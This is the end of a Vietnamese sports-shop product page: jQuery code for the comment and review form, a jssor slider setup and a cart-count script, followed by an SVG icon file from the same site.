parentID = $(this).data("parentid"); var type = $(this).data("type"); var $name = $("#Name-" + parentID); var $description = $("#Description-" + parentID); const minLenght = 30; if ($name.val().length == 0 || $description.val().length < minLenght) { if ($name.val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $name.addClass("error-msg"); } else if ($description.val().length < minLenght) { alert("Vui lòng nhập tối thiểu " + minLenght.toString() + " ký tự!"); $description.addClass("error-msg"); } return false; } var page = 1; if (type == 1) { page = $(".current-page-review").data("page"); } else if (type == 2) { page = $(".current-page-comment").data("page"); } var dataPost = { ParentID: parentID.toString(), Name: $("#Name-" + parentID).val(), Description: $("#Description-" + parentID).val(), ProductID: $("#ProductID").val() }; $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { $(".checkrepcomment").addClass("d-none"); if (data.isEmployee) { if (data.type == 1) { $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } else if (data.type == 2) { $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } } else { alert(data.message); $("#Name-" + parentID).val(""); $("#Name-" + parentID).removeClass("error-msg"); } $("#Description-" + parentID).val(""); $("#Description-" + parentID).removeClass("error-msg"); } else { alert("Có lỗi xảy ra khi bình luận."); } }, error: function (err) { alert("Có lỗi xảy ra khi bình luận."); } }) }); $("body").on('click', "#reviewProduct", function () { $("#DescriptionReview").focus(); }); $('.short-video').magnificPopup({ type: 'iframe' }); }); function validPhoneNumber(phoneNumber) { var check = false; if (phoneNumber.length > 0) { phoneNumber = phoneNumber.replace(/ /g, ''); var pattern = "[0][8|9|3|5|7][0-9]{8}"; check = phoneNumber.match(pattern) ? true : false; } return check; } function commaSeparateNumber(val) { while (/(\d+)(\d{3})/.test(val.toString())) { val = val.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2'); } return val; } </script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/js/jssor.slider.mini.js"></script><script type="text/javascript"> $(document).ready(function () { if ($("#jssor_1").length) { var jssor_1_SlideshowTransitions = [ { $Duration: 1200, x: 0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Cols: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Rows: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 } ]; var jssor_1_options = { $AutoPlay: true, $SlideshowOptions: { $Class: $JssorSlideshowRunner$, $Transitions: jssor_1_SlideshowTransitions, $TransitionsOrder: 1 }, $BulletNavigatorOptions: { $Class: $JssorBulletNavigator$, $ChanceToShow: 2, $Rows: 1, $SpacingX: 10, $SpacingY: 10 }, $ArrowNavigatorOptions: { $Class: $JssorArrowNavigator$ }, $ThumbnailNavigatorOptions: { $Class: $JssorThumbnailNavigator$, $Cols: 10, $SpacingX: 8, $SpacingY: 8, $Align: 360 } }; var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options); function ScaleSlider() { var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth; if (refSize) { refSize = Math.min(refSize, 760); jssor_1_slider.$ScaleWidth(refSize); } else { window.setTimeout(ScaleSlider, 30); } } ScaleSlider(); $(window).bind("load", ScaleSlider); $(window).bind("resize", ScaleSlider); $(window).bind("orientationchange", ScaleSlider); } }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg
body_size: 2066
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-1" class="cls-1" d="M17,8.562c0-.02,0-0.041,0-0.061,0-.046,0-0.09-0.005-0.135,0-.023,0-0.046,0-0.069,0-.044-0.005-0.087-0.008-0.13,0-.022,0-0.044,0-0.065q-0.006-.078-0.014-0.156c0-.012,0-0.024,0-0.036-0.006-.063-0.014-0.126-0.021-0.189,0-.019,0-0.037-0.007-0.056-0.006-.045-0.012-0.089-0.019-0.134L16.9,7.462C16.9,7.421,16.89,7.38,16.883,7.339l-0.012-.069Q16.859,7.2,16.846,7.138c0-.018-0.007-0.036-0.011-0.053C16.823,7.024,16.81,6.963,16.8,6.9c0-.016-0.008-0.032-0.012-0.048-0.011-.045-0.021-0.09-0.033-0.134l-0.018-.069c-0.01-.038-0.02-0.076-0.031-0.114l-0.02-.071c-0.011-.038-0.023-0.078-0.034-0.116L16.63,6.288c-0.018-.057-0.036-0.115-0.056-0.172l-0.013-.037c-0.016-.046-0.032-0.091-0.048-0.137C16.5,5.92,16.5,5.9,16.488,5.875l-0.04-.106L16.419,5.7l-0.042-.1-0.029-.069L16.3,5.4l-0.021-.047C16.251,5.3,16.226,5.251,16.2,5.2l-0.032-.065-0.049-.1-0.036-.071L16.035,4.87,16,4.8l-0.056-.1-0.033-.059c-0.029-.05-0.058-0.1-0.088-0.149l-0.037-.06c-0.02-.031-0.039-0.063-0.059-0.094l-0.043-.067-0.056-.087L15.58,4.118,15.518,4.03l-0.042-.06c-0.033-.047-0.067-0.093-0.1-0.139h0A8.257,8.257,0,0,0,11.839,1.1h0l-0.17-.066-0.012,0-0.163-.059-0.022-.008c-0.052-.019-0.1-0.036-0.157-0.053l-0.03-.01-0.151-.047L11.1,0.843,10.95,0.8,10.9,0.789l-0.141-.036L10.709,0.74l-0.136-.031L10.513,0.7l-0.132-.027-0.067-.013-0.127-.023L10.112,0.62,9.991,0.6,9.909,0.589,9.793,0.573,9.7,0.562l-0.11-.012-0.1-.009-0.1-.009L9.279,0.526,9.186,0.52l-0.131,0-0.075,0c-0.069,0-.138,0-0.208,0l-0.207,0-0.075,0-0.131,0-0.093.006-0.111.007-0.1.009-0.1.008-0.11.012-0.09.01-0.116.016L7.555,0.6,7.434,0.62l-0.074.012-0.127.023-0.067.013L7.033,0.7l-0.06.013L6.837,0.74l-0.053.013-0.142.037L6.6,0.8,6.45,0.843l-0.037.012L6.261,0.9l-0.029.01-0.158.053-0.02.007-0.165.06-0.01,0a8.256,8.256,0,0,0-3.711,2.8c-0.033.044-.065,0.088-0.1,0.133l-0.045.064-0.059.085-0.046.069-0.055.083-0.045.07L1.764,4.43l-0.039.063c-0.03.049-.059,0.1-0.087,0.148L1.6,4.7l-0.055.1-0.038.071-0.048.092-0.037.072-0.048.1L1.345,5.2C1.32,5.25,1.3,5.3,1.272,5.355L1.25,5.4,1.2,5.525l-0.029.069-0.042.1L1.1,5.769l-0.04.106-0.025.068Q1.009,6.011.985,6.079l-0.013.037C0.953,6.174.935,6.231,0.917,6.288L0.9,6.352C0.886,6.39.874,6.429,0.863,6.468l-0.02.071C0.832,6.577.822,6.615,0.812,6.653,0.806,6.676.8,6.7,0.794,6.721,0.783,6.765.772,6.81,0.762,6.855L0.75,6.9c-0.014.06-.027,0.121-0.039,0.181C0.707,7.1.7,7.12,0.7,7.138Q0.687,7.2.675,7.271l-0.012.069c-0.007.04-.014,0.081-0.02,0.122,0,0.023-.007.046-0.011,0.069C0.625,7.575.619,7.619,0.613,7.664L0.606,7.72C0.6,7.783.591,7.846,0.584,7.909c0,0.012,0,.024,0,0.036Q0.573,8.023.567,8.1c0,0.022,0,.044,0,0.065,0,0.044-.006.087-0.008,0.13,0,0.023,0,.046,0,0.069,0,0.045,0,.09-0.005.135,0,0.021,0,.041,0,0.061,0,0.065,0,.13,0,0.2s0,0.117,0,.175c0,0.026,0,.053,0,0.079s0,0.044,0,.067a8.213,8.213,0,0,0,1.24,4.045h0Q2,13.459,2.238,13.772l0,0q0.237,0.309.5,0.6l0.012,0.013,0.1,0.107,0,0c0.106,0.11.215,0.217,0.328,0.32L3.2,14.826l0.1,0.091,0.028,0.024,0.1,0.086,0.023,0.02q0.16,0.137.327,0.264L3.81,15.338l0.1,0.071,0.046,0.033L4.046,15.51l0.045,0.031c0.106,0.074.213,0.144,0.322,0.213l0.055,0.035L4.56,15.844,4.622,15.88l0.09,0.053,0.064,0.036q0.158,0.088.32,0.169l0.072,0.036,0.089,0.043,0.074,0.035,0.09,0.04L5.5,16.325l0.089,0.039h0a8.244,8.244,0,0,0,6.333.016h0l0.149-.064,0.015-.006,0.144-.065,0.012-.006a8.259,8.259,0,0,0,.734-0.388l0.015-.009,0.127-.078,0.026-.016,0.122-.078,0.025-.016,0.123-.083,0,0q0.2-.137.389-0.283l0.02-.015,0.1-.081,0.041-.033,0.093-.077,0.047-.04,0.088-.077,0.048-.042,0.086-.078,0.045-.042c0.061-.057.122-0.115,0.181-0.174l0.025-.024,0.071-.072,0.058-.06,0.066-.069,0.061-.066,0.062-.069,0.063-.071,0.058-.067,0.066-.078,0.052-.062,0.081-.1,0.034-.042c0.037-.047.073-0.095,0.109-0.143l0.039-.053,0.071-.1,0.042-.06,0.064-.093,0.042-.062,0.063-.1,0.039-.06,0.066-.106,0.032-.052q0.047-.078.093-0.158l0,0h0A8.214,8.214,0,0,0,17,9.078c0-.022,0-0.044,0-0.067s0-.053,0-0.079c0-.058,0-0.116,0-0.175S17,8.627,17,8.562ZM9.109,3.089l2.077-1.512q0.267,0.09.529,0.2a7.6,7.6,0,0,1,3.4,2.861L14.395,6.933l-2.161.71L9.109,5.368V3.089ZM3.427,3.4a7.537,7.537,0,0,1,2.4-1.623q0.262-.111.529-0.2L8.437,3.089V5.368L5.3,7.655l-2.14-.712-0.728-2.3A7.61,7.61,0,0,1,3.427,3.4ZM4.749,13.593L2.7,13.267A7.543,7.543,0,0,1,1.214,8.825L2.947,7.583,5.088,8.3,6.3,12.037Zm7.3,2c-0.108.052-.218,0.1-0.329,0.149a7.573,7.573,0,0,1-5.885,0c-0.125-.053-0.248-0.11-0.37-0.169l-0.237-1.5L6.9,12.391h3.984l1.44,1.442Zm3.694-3.882a7.552,7.552,0,0,1-.7,1.3l-2.239.355-1.5-1.5,1.162-3.583,2.126-.7,1.742,1.248A7.535,7.535,0,0,1,15.739,11.706Z"/>
</svg>
